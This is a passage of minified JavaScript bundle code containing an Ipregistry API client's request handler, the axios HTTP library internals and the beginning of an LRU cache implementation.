0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of 